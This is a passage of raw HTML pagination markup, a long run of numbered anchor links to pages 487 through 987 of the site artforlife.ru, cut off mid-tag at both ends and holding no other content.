data-page-num="487">487</a><a href="https://artforlife.ru/page/488"  data-page-num="488">488</a><a href="https://artforlife.ru/page/489"  data-page-num="489">489</a><a href="https://artforlife.ru/page/490"  data-page-num="490">490</a><a href="https://artforlife.ru/page/491"  data-page-num="491">491</a><a href="https://artforlife.ru/page/492"  data-page-num="492">492</a><a href="https://artforlife.ru/page/493"  data-page-num="493">493</a><a href="https://artforlife.ru/page/494"  data-page-num="494">494</a><a href="https://artforlife.ru/page/495"  data-page-num="495">495</a><a href="https://artforlife.ru/page/496"  data-page-num="496">496</a><a href="https://artforlife.ru/page/497"  data-page-num="497">497</a><a href="https://artforlife.ru/page/498"  data-page-num="498">498</a><a href="https://artforlife.ru/page/499"  data-page-num="499">499</a><a href="https://artforlife.ru/page/500"  data-page-num="500">500</a><a href="https://artforlife.ru/page/501"  data-page-num="501">501</a><a href="https://artforlife.ru/page/502"  data-page-num="502">502</a><a href="https://artforlife.ru/page/503"  data-page-num="503">503</a><a href="https://artforlife.ru/page/504"  data-page-num="504">504</a><a href="https://artforlife.ru/page/505"  data-page-num="505">505</a><a href="https://artforlife.ru/page/506"  data-page-num="506">506</a><a href="https://artforlife.ru/page/507"  data-page-num="507">507</a><a href="https://artforlife.ru/page/508"  data-page-num="508">508</a><a href="https://artforlife.ru/page/509"  data-page-num="509">509</a><a href="https://artforlife.ru/page/510"  data-page-num="510">510</a><a href="https://artforlife.ru/page/511"  data-page-num="511">511</a><a href="https://artforlife.ru/page/512"  data-page-num="512">512</a><a href="https://artforlife.ru/page/513"  data-page-num="513">513</a><a href="https://artforlife.ru/page/514"  data-page-num="514">514</a><a href="https://artforlife.ru/page/515"  data-page-num="515">515</a><a href="https://artforlife.ru/page/516"  data-page-num="516">516</a><a href="https://artforlife.ru/page/517"  data-page-num="517">517</a><a href="https://artforlife.ru/page/518"  data-page-num="518">518</a><a href="https://artforlife.ru/page/519"  data-page-num="519">519</a><a href="https://artforlife.ru/page/520"  data-page-num="520">520</a><a href="https://artforlife.ru/page/521"  data-page-num="521">521</a><a href="https://artforlife.ru/page/522"  data-page-num="522">522</a><a href="https://artforlife.ru/page/523"  data-page-num="523">523</a><a href="https://artforlife.ru/page/524"  data-page-num="524">524</a><a href="https://artforlife.ru/page/525"  data-page-num="525">525</a><a href="https://artforlife.ru/page/526"  data-page-num="526">526</a><a href="https://artforlife.ru/page/527"  data-page-num="527">527</a><a href="https://artforlife.ru/page/528"  data-page-num="528">528</a><a href="https://artforlife.ru/page/529"  data-page-num="529">529</a><a href="https://artforlife.ru/page/530"  data-page-num="530">530</a><a href="https://artforlife.ru/page/531"  data-page-num="531">531</a><a href="https://artforlife.ru/page/532"  data-page-num="532">532</a><a href="https://artforlife.ru/page/533"  data-page-num="533">533</a><a href="https://artforlife.ru/page/534"  data-page-num="534">534</a><a href="https://artforlife.ru/page/535"  data-page-num="535">535</a><a href="https://artforlife.ru/page/536"  data-page-num="536">536</a><a href="https://artforlife.ru/page/537"  data-page-num="537">537</a><a href="https://artforlife.ru/page/538"  data-page-num="538">538</a><a href="https://artforlife.ru/page/539"  data-page-num="539">539</a><a href="https://artforlife.ru/page/540"  data-page-num="540">540</a><a href="https://artforlife.ru/page/541"  data-page-num="541">541</a><a href="https://artforlife.ru/page/542"  data-page-num="542">542</a><a href="https://artforlife.ru/page/543"  data-page-num="543">543</a><a href="https://artforlife.ru/page/544"  data-page-num="544">544</a><a href="https://artforlife.ru/page/545"  data-page-num="545">545</a><a href="https://artforlife.ru/page/546"  data-page-num="546">546</a><a href="https://artforlife.ru/page/547"  data-page-num="547">547</a><a href="https://artforlife.ru/page/548"  data-page-num="548">548</a><a href="https://artforlife.ru/page/549"  data-page-num="549">549</a><a href="https://artforlife.ru/page/550"  data-page-num="550">550</a><a href="https://artforlife.ru/page/551"  data-page-num="551">551</a><a href="https://artforlife.ru/page/552"  data-page-num="552">552</a><a href="https://artforlife.ru/page/553"  data-page-num="553">553</a><a href="https://artforlife.ru/page/554"  data-page-num="554">554</a><a href="https://artforlife.ru/page/555"  data-page-num="555">555</a><a href="https://artforlife.ru/page/556"  data-page-num="556">556</a><a href="https://artforlife.ru/page/557"  data-page-num="557">557</a><a href="https://artforlife.ru/page/558"  data-page-num="558">558</a><a href="https://artforlife.ru/page/559"  data-page-num="559">559</a><a href="https://artforlife.ru/page/560"  data-page-num="560">560</a><a href="https://artforlife.ru/page/561"  data-page-num="561">561</a><a href="https://artforlife.ru/page/562"  data-page-num="562">562</a><a href="https://artforlife.ru/page/563"  data-page-num="563">563</a><a href="https://artforlife.ru/page/564"  data-page-num="564">564</a><a href="https://artforlife.ru/page/565"  data-page-num="565">565</a><a href="https://artforlife.ru/page/566"  data-page-num="566">566</a><a href="https://artforlife.ru/page/567"  data-page-num="567">567</a><a href="https://artforlife.ru/page/568"  data-page-num="568">568</a><a href="https://artforlife.ru/page/569"  data-page-num="569">569</a><a href="https://artforlife.ru/page/570"  data-page-num="570">570</a><a href="https://artforlife.ru/page/571"  data-page-num="571">571</a><a href="https://artforlife.ru/page/572"  data-page-num="572">572</a><a href="https://artforlife.ru/page/573"  data-page-num="573">573</a><a href="https://artforlife.ru/page/574"  data-page-num="574">574</a><a href="https://artforlife.ru/page/575"  data-page-num="575">575</a><a href="https://artforlife.ru/page/576"  data-page-num="576">576</a><a href="https://artforlife.ru/page/577"  data-page-num="577">577</a><a href="https://artforlife.ru/page/578"  data-page-num="578">578</a><a href="https://artforlife.ru/page/579"  data-page-num="579">579</a><a href="https://artforlife.ru/page/580"  data-page-num="580">580</a><a href="https://artforlife.ru/page/581"  data-page-num="581">581</a><a href="https://artforlife.ru/page/582"  data-page-num="582">582</a><a href="https://artforlife.ru/page/583"  data-page-num="583">583</a><a href="https://artforlife.ru/page/584"  data-page-num="584">584</a><a href="https://artforlife.ru/page/585"  data-page-num="585">585</a><a href="https://artforlife.ru/page/586"  data-page-num="586">586</a><a href="https://artforlife.ru/page/587"  data-page-num="587">587</a><a href="https://artforlife.ru/page/588"  data-page-num="588">588</a><a href="https://artforlife.ru/page/589"  data-page-num="589">589</a><a href="https://artforlife.ru/page/590"  data-page-num="590">590</a><a href="https://artforlife.ru/page/591"  data-page-num="591">591</a><a href="https://artforlife.ru/page/592"  data-page-num="592">592</a><a href="https://artforlife.ru/page/593"  data-page-num="593">593</a><a href="https://artforlife.ru/page/594"  data-page-num="594">594</a><a href="https://artforlife.ru/page/595"  data-page-num="595">595</a><a href="https://artforlife.ru/page/596"  data-page-num="596">596</a><a href="https://artforlife.ru/page/597"  data-page-num="597">597</a><a href="https://artforlife.ru/page/598"  data-page-num="598">598</a><a href="https://artforlife.ru/page/599"  data-page-num="599">599</a><a href="https://artforlife.ru/page/600"  data-page-num="600">600</a><a href="https://artforlife.ru/page/601"  data-page-num="601">601</a><a href="https://artforlife.ru/page/602"  data-page-num="602">602</a><a href="https://artforlife.ru/page/603"  data-page-num="603">603</a><a href="https://artforlife.ru/page/604"  data-page-num="604">604</a><a href="https://artforlife.ru/page/605"  data-page-num="605">605</a><a href="https://artforlife.ru/page/606"  data-page-num="606">606</a><a href="https://artforlife.ru/page/607"  data-page-num="607">607</a><a href="https://artforlife.ru/page/608"  data-page-num="608">608</a><a href="https://artforlife.ru/page/609"  data-page-num="609">609</a><a href="https://artforlife.ru/page/610"  data-page-num="610">610</a><a href="https://artforlife.ru/page/611"  data-page-num="611">611</a><a href="https://artforlife.ru/page/612"  data-page-num="612">612</a><a href="https://artforlife.ru/page/613"  data-page-num="613">613</a><a href="https://artforlife.ru/page/614"  data-page-num="614">614</a><a href="https://artforlife.ru/page/615"  data-page-num="615">615</a><a href="https://artforlife.ru/page/616"  data-page-num="616">616</a><a href="https://artforlife.ru/page/617"  data-page-num="617">617</a><a href="https://artforlife.ru/page/618"  data-page-num="618">618</a><a href="https://artforlife.ru/page/619"  data-page-num="619">619</a><a href="https://artforlife.ru/page/620"  data-page-num="620">620</a><a href="https://artforlife.ru/page/621"  data-page-num="621">621</a><a href="https://artforlife.ru/page/622"  data-page-num="622">622</a><a href="https://artforlife.ru/page/623"  data-page-num="623">623</a><a href="https://artforlife.ru/page/624"  data-page-num="624">624</a><a href="https://artforlife.ru/page/625"  data-page-num="625">625</a><a href="https://artforlife.ru/page/626"  data-page-num="626">626</a><a href="https://artforlife.ru/page/627"  data-page-num="627">627</a><a href="https://artforlife.ru/page/628"  data-page-num="628">628</a><a href="https://artforlife.ru/page/629"  data-page-num="629">629</a><a href="https://artforlife.ru/page/630"  data-page-num="630">630</a><a href="https://artforlife.ru/page/631"  data-page-num="631">631</a><a href="https://artforlife.ru/page/632"  data-page-num="632">632</a><a href="https://artforlife.ru/page/633"  data-page-num="633">633</a><a href="https://artforlife.ru/page/634"  data-page-num="634">634</a><a href="https://artforlife.ru/page/635"  data-page-num="635">635</a><a href="https://artforlife.ru/page/636"  data-page-num="636">636</a><a href="https://artforlife.ru/page/637"  data-page-num="637">637</a><a href="https://artforlife.ru/page/638"  data-page-num="638">638</a><a href="https://artforlife.ru/page/639"  data-page-num="639">639</a><a href="https://artforlife.ru/page/640"  data-page-num="640">640</a><a href="https://artforlife.ru/page/641"  data-page-num="641">641</a><a href="https://artforlife.ru/page/642"  data-page-num="642">642</a><a href="https://artforlife.ru/page/643"  data-page-num="643">643</a><a href="https://artforlife.ru/page/644"  data-page-num="644">644</a><a href="https://artforlife.ru/page/645"  data-page-num="645">645</a><a href="https://artforlife.ru/page/646"  data-page-num="646">646</a><a href="https://artforlife.ru/page/647"  data-page-num="647">647</a><a href="https://artforlife.ru/page/648"  data-page-num="648">648</a><a href="https://artforlife.ru/page/649"  data-page-num="649">649</a><a href="https://artforlife.ru/page/650"  data-page-num="650">650</a><a href="https://artforlife.ru/page/651"  data-page-num="651">651</a><a href="https://artforlife.ru/page/652"  data-page-num="652">652</a><a href="https://artforlife.ru/page/653"  data-page-num="653">653</a><a href="https://artforlife.ru/page/654"  data-page-num="654">654</a><a href="https://artforlife.ru/page/655"  data-page-num="655">655</a><a href="https://artforlife.ru/page/656"  data-page-num="656">656</a><a href="https://artforlife.ru/page/657"  data-page-num="657">657</a><a href="https://artforlife.ru/page/658"  data-page-num="658">658</a><a href="https://artforlife.ru/page/659"  data-page-num="659">659</a><a href="https://artforlife.ru/page/660"  data-page-num="660">660</a><a href="https://artforlife.ru/page/661"  data-page-num="661">661</a><a href="https://artforlife.ru/page/662"  data-page-num="662">662</a><a href="https://artforlife.ru/page/663"  data-page-num="663">663</a><a href="https://artforlife.ru/page/664"  data-page-num="664">664</a><a href="https://artforlife.ru/page/665"  data-page-num="665">665</a><a href="https://artforlife.ru/page/666"  data-page-num="666">666</a><a href="https://artforlife.ru/page/667"  data-page-num="667">667</a><a href="https://artforlife.ru/page/668"  data-page-num="668">668</a><a href="https://artforlife.ru/page/669"  data-page-num="669">669</a><a href="https://artforlife.ru/page/670"  data-page-num="670">670</a><a href="https://artforlife.ru/page/671"  data-page-num="671">671</a><a href="https://artforlife.ru/page/672"  data-page-num="672">672</a><a href="https://artforlife.ru/page/673"  data-page-num="673">673</a><a href="https://artforlife.ru/page/674"  data-page-num="674">674</a><a href="https://artforlife.ru/page/675"  data-page-num="675">675</a><a href="https://artforlife.ru/page/676"  data-page-num="676">676</a><a href="https://artforlife.ru/page/677"  data-page-num="677">677</a><a href="https://artforlife.ru/page/678"  data-page-num="678">678</a><a href="https://artforlife.ru/page/679"  data-page-num="679">679</a><a href="https://artforlife.ru/page/680"  data-page-num="680">680</a><a href="https://artforlife.ru/page/681"  data-page-num="681">681</a><a href="https://artforlife.ru/page/682"  data-page-num="682">682</a><a href="https://artforlife.ru/page/683"  data-page-num="683">683</a><a href="https://artforlife.ru/page/684"  data-page-num="684">684</a><a href="https://artforlife.ru/page/685"  data-page-num="685">685</a><a href="https://artforlife.ru/page/686"  data-page-num="686">686</a><a href="https://artforlife.ru/page/687"  data-page-num="687">687</a><a href="https://artforlife.ru/page/688"  data-page-num="688">688</a><a href="https://artforlife.ru/page/689"  data-page-num="689">689</a><a href="https://artforlife.ru/page/690"  data-page-num="690">690</a><a href="https://artforlife.ru/page/691"  data-page-num="691">691</a><a href="https://artforlife.ru/page/692"  data-page-num="692">692</a><a href="https://artforlife.ru/page/693"  data-page-num="693">693</a><a href="https://artforlife.ru/page/694"  data-page-num="694">694</a><a href="https://artforlife.ru/page/695"  data-page-num="695">695</a><a href="https://artforlife.ru/page/696"  data-page-num="696">696</a><a href="https://artforlife.ru/page/697"  data-page-num="697">697</a><a href="https://artforlife.ru/page/698"  data-page-num="698">698</a><a href="https://artforlife.ru/page/699"  data-page-num="699">699</a><a href="https://artforlife.ru/page/700"  data-page-num="700">700</a><a href="https://artforlife.ru/page/701"  data-page-num="701">701</a><a href="https://artforlife.ru/page/702"  data-page-num="702">702</a><a href="https://artforlife.ru/page/703"  data-page-num="703">703</a><a href="https://artforlife.ru/page/704"  data-page-num="704">704</a><a href="https://artforlife.ru/page/705"  data-page-num="705">705</a><a href="https://artforlife.ru/page/706"  data-page-num="706">706</a><a href="https://artforlife.ru/page/707"  data-page-num="707">707</a><a href="https://artforlife.ru/page/708"  data-page-num="708">708</a><a href="https://artforlife.ru/page/709"  data-page-num="709">709</a><a href="https://artforlife.ru/page/710"  data-page-num="710">710</a><a href="https://artforlife.ru/page/711"  data-page-num="711">711</a><a href="https://artforlife.ru/page/712"  data-page-num="712">712</a><a href="https://artforlife.ru/page/713"  data-page-num="713">713</a><a href="https://artforlife.ru/page/714"  data-page-num="714">714</a><a href="https://artforlife.ru/page/715"  data-page-num="715">715</a><a href="https://artforlife.ru/page/716"  data-page-num="716">716</a><a href="https://artforlife.ru/page/717"  data-page-num="717">717</a><a href="https://artforlife.ru/page/718"  data-page-num="718">718</a><a href="https://artforlife.ru/page/719"  data-page-num="719">719</a><a href="https://artforlife.ru/page/720"  data-page-num="720">720</a><a href="https://artforlife.ru/page/721"  data-page-num="721">721</a><a href="https://artforlife.ru/page/722"  data-page-num="722">722</a><a href="https://artforlife.ru/page/723"  data-page-num="723">723</a><a href="https://artforlife.ru/page/724"  data-page-num="724">724</a><a href="https://artforlife.ru/page/725"  data-page-num="725">725</a><a href="https://artforlife.ru/page/726"  data-page-num="726">726</a><a href="https://artforlife.ru/page/727"  data-page-num="727">727</a><a href="https://artforlife.ru/page/728"  data-page-num="728">728</a><a href="https://artforlife.ru/page/729"  data-page-num="729">729</a><a href="https://artforlife.ru/page/730"  data-page-num="730">730</a><a href="https://artforlife.ru/page/731"  data-page-num="731">731</a><a href="https://artforlife.ru/page/732"  data-page-num="732">732</a><a href="https://artforlife.ru/page/733"  data-page-num="733">733</a><a href="https://artforlife.ru/page/734"  data-page-num="734">734</a><a href="https://artforlife.ru/page/735"  data-page-num="735">735</a><a href="https://artforlife.ru/page/736"  data-page-num="736">736</a><a href="https://artforlife.ru/page/737"  data-page-num="737">737</a><a href="https://artforlife.ru/page/738"  data-page-num="738">738</a><a href="https://artforlife.ru/page/739"  data-page-num="739">739</a><a href="https://artforlife.ru/page/740"  data-page-num="740">740</a><a href="https://artforlife.ru/page/741"  data-page-num="741">741</a><a href="https://artforlife.ru/page/742"  data-page-num="742">742</a><a href="https://artforlife.ru/page/743"  data-page-num="743">743</a><a href="https://artforlife.ru/page/744"  data-page-num="744">744</a><a href="https://artforlife.ru/page/745"  data-page-num="745">745</a><a href="https://artforlife.ru/page/746"  data-page-num="746">746</a><a href="https://artforlife.ru/page/747"  data-page-num="747">747</a><a href="https://artforlife.ru/page/748"  data-page-num="748">748</a><a href="https://artforlife.ru/page/749"  data-page-num="749">749</a><a href="https://artforlife.ru/page/750"  data-page-num="750">750</a><a href="https://artforlife.ru/page/751"  data-page-num="751">751</a><a href="https://artforlife.ru/page/752"  data-page-num="752">752</a><a href="https://artforlife.ru/page/753"  data-page-num="753">753</a><a href="https://artforlife.ru/page/754"  data-page-num="754">754</a><a href="https://artforlife.ru/page/755"  data-page-num="755">755</a><a href="https://artforlife.ru/page/756"  data-page-num="756">756</a><a href="https://artforlife.ru/page/757"  data-page-num="757">757</a><a href="https://artforlife.ru/page/758"  data-page-num="758">758</a><a href="https://artforlife.ru/page/759"  data-page-num="759">759</a><a href="https://artforlife.ru/page/760"  data-page-num="760">760</a><a href="https://artforlife.ru/page/761"  data-page-num="761">761</a><a href="https://artforlife.ru/page/762"  data-page-num="762">762</a><a href="https://artforlife.ru/page/763"  data-page-num="763">763</a><a href="https://artforlife.ru/page/764"  data-page-num="764">764</a><a href="https://artforlife.ru/page/765"  data-page-num="765">765</a><a href="https://artforlife.ru/page/766"  data-page-num="766">766</a><a href="https://artforlife.ru/page/767"  data-page-num="767">767</a><a href="https://artforlife.ru/page/768"  data-page-num="768">768</a><a href="https://artforlife.ru/page/769"  data-page-num="769">769</a><a href="https://artforlife.ru/page/770"  data-page-num="770">770</a><a href="https://artforlife.ru/page/771"  data-page-num="771">771</a><a href="https://artforlife.ru/page/772"  data-page-num="772">772</a><a href="https://artforlife.ru/page/773"  data-page-num="773">773</a><a href="https://artforlife.ru/page/774"  data-page-num="774">774</a><a href="https://artforlife.ru/page/775"  data-page-num="775">775</a><a href="https://artforlife.ru/page/776"  data-page-num="776">776</a><a href="https://artforlife.ru/page/777"  data-page-num="777">777</a><a href="https://artforlife.ru/page/778"  data-page-num="778">778</a><a href="https://artforlife.ru/page/779"  data-page-num="779">779</a><a href="https://artforlife.ru/page/780"  data-page-num="780">780</a><a href="https://artforlife.ru/page/781"  data-page-num="781">781</a><a href="https://artforlife.ru/page/782"  data-page-num="782">782</a><a href="https://artforlife.ru/page/783"  data-page-num="783">783</a><a href="https://artforlife.ru/page/784"  data-page-num="784">784</a><a href="https://artforlife.ru/page/785"  data-page-num="785">785</a><a href="https://artforlife.ru/page/786"  data-page-num="786">786</a><a href="https://artforlife.ru/page/787"  data-page-num="787">787</a><a href="https://artforlife.ru/page/788"  data-page-num="788">788</a><a href="https://artforlife.ru/page/789"  data-page-num="789">789</a><a href="https://artforlife.ru/page/790"  data-page-num="790">790</a><a href="https://artforlife.ru/page/791"  data-page-num="791">791</a><a href="https://artforlife.ru/page/792"  data-page-num="792">792</a><a href="https://artforlife.ru/page/793"  data-page-num="793">793</a><a href="https://artforlife.ru/page/794"  data-page-num="794">794</a><a href="https://artforlife.ru/page/795"  data-page-num="795">795</a><a href="https://artforlife.ru/page/796"  data-page-num="796">796</a><a href="https://artforlife.ru/page/797"  data-page-num="797">797</a><a href="https://artforlife.ru/page/798"  data-page-num="798">798</a><a href="https://artforlife.ru/page/799"  data-page-num="799">799</a><a href="https://artforlife.ru/page/800"  data-page-num="800">800</a><a href="https://artforlife.ru/page/801"  data-page-num="801">801</a><a href="https://artforlife.ru/page/802"  data-page-num="802">802</a><a href="https://artforlife.ru/page/803"  data-page-num="803">803</a><a href="https://artforlife.ru/page/804"  data-page-num="804">804</a><a href="https://artforlife.ru/page/805"  data-page-num="805">805</a><a href="https://artforlife.ru/page/806"  data-page-num="806">806</a><a href="https://artforlife.ru/page/807"  data-page-num="807">807</a><a href="https://artforlife.ru/page/808"  data-page-num="808">808</a><a href="https://artforlife.ru/page/809"  data-page-num="809">809</a><a href="https://artforlife.ru/page/810"  data-page-num="810">810</a><a href="https://artforlife.ru/page/811"  data-page-num="811">811</a><a href="https://artforlife.ru/page/812"  data-page-num="812">812</a><a href="https://artforlife.ru/page/813"  data-page-num="813">813</a><a href="https://artforlife.ru/page/814"  data-page-num="814">814</a><a href="https://artforlife.ru/page/815"  data-page-num="815">815</a><a href="https://artforlife.ru/page/816"  data-page-num="816">816</a><a href="https://artforlife.ru/page/817"  data-page-num="817">817</a><a href="https://artforlife.ru/page/818"  data-page-num="818">818</a><a href="https://artforlife.ru/page/819"  data-page-num="819">819</a><a href="https://artforlife.ru/page/820"  data-page-num="820">820</a><a href="https://artforlife.ru/page/821"  data-page-num="821">821</a><a href="https://artforlife.ru/page/822"  data-page-num="822">822</a><a href="https://artforlife.ru/page/823"  data-page-num="823">823</a><a href="https://artforlife.ru/page/824"  data-page-num="824">824</a><a href="https://artforlife.ru/page/825"  data-page-num="825">825</a><a href="https://artforlife.ru/page/826"  data-page-num="826">826</a><a href="https://artforlife.ru/page/827"  data-page-num="827">827</a><a href="https://artforlife.ru/page/828"  data-page-num="828">828</a><a href="https://artforlife.ru/page/829"  data-page-num="829">829</a><a href="https://artforlife.ru/page/830"  data-page-num="830">830</a><a href="https://artforlife.ru/page/831"  data-page-num="831">831</a><a href="https://artforlife.ru/page/832"  data-page-num="832">832</a><a href="https://artforlife.ru/page/833"  data-page-num="833">833</a><a href="https://artforlife.ru/page/834"  data-page-num="834">834</a><a href="https://artforlife.ru/page/835"  data-page-num="835">835</a><a href="https://artforlife.ru/page/836"  data-page-num="836">836</a><a href="https://artforlife.ru/page/837"  data-page-num="837">837</a><a href="https://artforlife.ru/page/838"  data-page-num="838">838</a><a href="https://artforlife.ru/page/839"  data-page-num="839">839</a><a href="https://artforlife.ru/page/840"  data-page-num="840">840</a><a href="https://artforlife.ru/page/841"  data-page-num="841">841</a><a href="https://artforlife.ru/page/842"  data-page-num="842">842</a><a href="https://artforlife.ru/page/843"  data-page-num="843">843</a><a href="https://artforlife.ru/page/844"  data-page-num="844">844</a><a href="https://artforlife.ru/page/845"  data-page-num="845">845</a><a href="https://artforlife.ru/page/846"  data-page-num="846">846</a><a href="https://artforlife.ru/page/847"  data-page-num="847">847</a><a href="https://artforlife.ru/page/848"  data-page-num="848">848</a><a href="https://artforlife.ru/page/849"  data-page-num="849">849</a><a href="https://artforlife.ru/page/850"  data-page-num="850">850</a><a href="https://artforlife.ru/page/851"  data-page-num="851">851</a><a href="https://artforlife.ru/page/852"  data-page-num="852">852</a><a href="https://artforlife.ru/page/853"  data-page-num="853">853</a><a href="https://artforlife.ru/page/854"  data-page-num="854">854</a><a href="https://artforlife.ru/page/855"  data-page-num="855">855</a><a href="https://artforlife.ru/page/856"  data-page-num="856">856</a><a href="https://artforlife.ru/page/857"  data-page-num="857">857</a><a href="https://artforlife.ru/page/858"  data-page-num="858">858</a><a href="https://artforlife.ru/page/859"  data-page-num="859">859</a><a href="https://artforlife.ru/page/860"  data-page-num="860">860</a><a href="https://artforlife.ru/page/861"  data-page-num="861">861</a><a href="https://artforlife.ru/page/862"  data-page-num="862">862</a><a href="https://artforlife.ru/page/863"  data-page-num="863">863</a><a href="https://artforlife.ru/page/864"  data-page-num="864">864</a><a href="https://artforlife.ru/page/865"  data-page-num="865">865</a><a href="https://artforlife.ru/page/866"  data-page-num="866">866</a><a href="https://artforlife.ru/page/867"  data-page-num="867">867</a><a href="https://artforlife.ru/page/868"  data-page-num="868">868</a><a href="https://artforlife.ru/page/869"  data-page-num="869">869</a><a href="https://artforlife.ru/page/870"  data-page-num="870">870</a><a href="https://artforlife.ru/page/871"  data-page-num="871">871</a><a href="https://artforlife.ru/page/872"  data-page-num="872">872</a><a href="https://artforlife.ru/page/873"  data-page-num="873">873</a><a href="https://artforlife.ru/page/874"  data-page-num="874">874</a><a href="https://artforlife.ru/page/875"  data-page-num="875">875</a><a href="https://artforlife.ru/page/876"  data-page-num="876">876</a><a href="https://artforlife.ru/page/877"  data-page-num="877">877</a><a href="https://artforlife.ru/page/878"  data-page-num="878">878</a><a href="https://artforlife.ru/page/879"  data-page-num="879">879</a><a href="https://artforlife.ru/page/880"  data-page-num="880">880</a><a href="https://artforlife.ru/page/881"  data-page-num="881">881</a><a href="https://artforlife.ru/page/882"  data-page-num="882">882</a><a href="https://artforlife.ru/page/883"  data-page-num="883">883</a><a href="https://artforlife.ru/page/884"  data-page-num="884">884</a><a href="https://artforlife.ru/page/885"  data-page-num="885">885</a><a href="https://artforlife.ru/page/886"  data-page-num="886">886</a><a href="https://artforlife.ru/page/887"  data-page-num="887">887</a><a href="https://artforlife.ru/page/888"  data-page-num="888">888</a><a href="https://artforlife.ru/page/889"  data-page-num="889">889</a><a href="https://artforlife.ru/page/890"  data-page-num="890">890</a><a href="https://artforlife.ru/page/891"  data-page-num="891">891</a><a href="https://artforlife.ru/page/892"  data-page-num="892">892</a><a href="https://artforlife.ru/page/893"  data-page-num="893">893</a><a href="https://artforlife.ru/page/894"  data-page-num="894">894</a><a href="https://artforlife.ru/page/895"  data-page-num="895">895</a><a href="https://artforlife.ru/page/896"  data-page-num="896">896</a><a href="https://artforlife.ru/page/897"  data-page-num="897">897</a><a href="https://artforlife.ru/page/898"  data-page-num="898">898</a><a href="https://artforlife.ru/page/899"  data-page-num="899">899</a><a href="https://artforlife.ru/page/900"  data-page-num="900">900</a><a href="https://artforlife.ru/page/901"  data-page-num="901">901</a><a href="https://artforlife.ru/page/902"  data-page-num="902">902</a><a href="https://artforlife.ru/page/903"  data-page-num="903">903</a><a href="https://artforlife.ru/page/904"  data-page-num="904">904</a><a href="https://artforlife.ru/page/905"  data-page-num="905">905</a><a href="https://artforlife.ru/page/906"  data-page-num="906">906</a><a href="https://artforlife.ru/page/907"  data-page-num="907">907</a><a href="https://artforlife.ru/page/908"  data-page-num="908">908</a><a href="https://artforlife.ru/page/909"  data-page-num="909">909</a><a href="https://artforlife.ru/page/910"  data-page-num="910">910</a><a href="https://artforlife.ru/page/911"  data-page-num="911">911</a><a href="https://artforlife.ru/page/912"  data-page-num="912">912</a><a href="https://artforlife.ru/page/913"  data-page-num="913">913</a><a href="https://artforlife.ru/page/914"  data-page-num="914">914</a><a href="https://artforlife.ru/page/915"  data-page-num="915">915</a><a href="https://artforlife.ru/page/916"  data-page-num="916">916</a><a href="https://artforlife.ru/page/917"  data-page-num="917">917</a><a href="https://artforlife.ru/page/918"  data-page-num="918">918</a><a href="https://artforlife.ru/page/919"  data-page-num="919">919</a><a href="https://artforlife.ru/page/920"  data-page-num="920">920</a><a href="https://artforlife.ru/page/921"  data-page-num="921">921</a><a href="https://artforlife.ru/page/922"  data-page-num="922">922</a><a href="https://artforlife.ru/page/923"  data-page-num="923">923</a><a href="https://artforlife.ru/page/924"  data-page-num="924">924</a><a href="https://artforlife.ru/page/925"  data-page-num="925">925</a><a href="https://artforlife.ru/page/926"  data-page-num="926">926</a><a href="https://artforlife.ru/page/927"  data-page-num="927">927</a><a href="https://artforlife.ru/page/928"  data-page-num="928">928</a><a href="https://artforlife.ru/page/929"  data-page-num="929">929</a><a href="https://artforlife.ru/page/930"  data-page-num="930">930</a><a href="https://artforlife.ru/page/931"  data-page-num="931">931</a><a href="https://artforlife.ru/page/932"  data-page-num="932">932</a><a href="https://artforlife.ru/page/933"  data-page-num="933">933</a><a href="https://artforlife.ru/page/934"  data-page-num="934">934</a><a href="https://artforlife.ru/page/935"  data-page-num="935">935</a><a href="https://artforlife.ru/page/936"  data-page-num="936">936</a><a href="https://artforlife.ru/page/937"  data-page-num="937">937</a><a href="https://artforlife.ru/page/938"  data-page-num="938">938</a><a href="https://artforlife.ru/page/939"  data-page-num="939">939</a><a href="https://artforlife.ru/page/940"  data-page-num="940">940</a><a href="https://artforlife.ru/page/941"  data-page-num="941">941</a><a href="https://artforlife.ru/page/942"  data-page-num="942">942</a><a href="https://artforlife.ru/page/943"  data-page-num="943">943</a><a href="https://artforlife.ru/page/944"  data-page-num="944">944</a><a href="https://artforlife.ru/page/945"  data-page-num="945">945</a><a href="https://artforlife.ru/page/946"  data-page-num="946">946</a><a href="https://artforlife.ru/page/947"  data-page-num="947">947</a><a href="https://artforlife.ru/page/948"  data-page-num="948">948</a><a href="https://artforlife.ru/page/949"  data-page-num="949">949</a><a href="https://artforlife.ru/page/950"  data-page-num="950">950</a><a href="https://artforlife.ru/page/951"  data-page-num="951">951</a><a href="https://artforlife.ru/page/952"  data-page-num="952">952</a><a href="https://artforlife.ru/page/953"  data-page-num="953">953</a><a href="https://artforlife.ru/page/954"  data-page-num="954">954</a><a href="https://artforlife.ru/page/955"  data-page-num="955">955</a><a href="https://artforlife.ru/page/956"  data-page-num="956">956</a><a href="https://artforlife.ru/page/957"  data-page-num="957">957</a><a href="https://artforlife.ru/page/958"  data-page-num="958">958</a><a href="https://artforlife.ru/page/959"  data-page-num="959">959</a><a href="https://artforlife.ru/page/960"  data-page-num="960">960</a><a href="https://artforlife.ru/page/961"  data-page-num="961">961</a><a href="https://artforlife.ru/page/962"  data-page-num="962">962</a><a href="https://artforlife.ru/page/963"  data-page-num="963">963</a><a href="https://artforlife.ru/page/964"  data-page-num="964">964</a><a href="https://artforlife.ru/page/965"  data-page-num="965">965</a><a href="https://artforlife.ru/page/966"  data-page-num="966">966</a><a href="https://artforlife.ru/page/967"  data-page-num="967">967</a><a href="https://artforlife.ru/page/968"  data-page-num="968">968</a><a href="https://artforlife.ru/page/969"  data-page-num="969">969</a><a href="https://artforlife.ru/page/970"  data-page-num="970">970</a><a href="https://artforlife.ru/page/971"  data-page-num="971">971</a><a href="https://artforlife.ru/page/972"  data-page-num="972">972</a><a href="https://artforlife.ru/page/973"  data-page-num="973">973</a><a href="https://artforlife.ru/page/974"  data-page-num="974">974</a><a href="https://artforlife.ru/page/975"  data-page-num="975">975</a><a href="https://artforlife.ru/page/976"  data-page-num="976">976</a><a href="https://artforlife.ru/page/977"  data-page-num="977">977</a><a href="https://artforlife.ru/page/978"  data-page-num="978">978</a><a href="https://artforlife.ru/page/979"  data-page-num="979">979</a><a href="https://artforlife.ru/page/980"  data-page-num="980">980</a><a href="https://artforlife.ru/page/981"  data-page-num="981">981</a><a href="https://artforlife.ru/page/982"  data-page-num="982">982</a><a href="https://artforlife.ru/page/983"  data-page-num="983">983</a><a href="https://artforlife.ru/page/984"  data-page-num="984">984</a><a href="https://artforlife.ru/page/985"  data-page-num="985">985</a><a href="https://artforlife.ru/page/986"  data-page-num="986">986</a><a href="https://artforlife.ru/page/987" 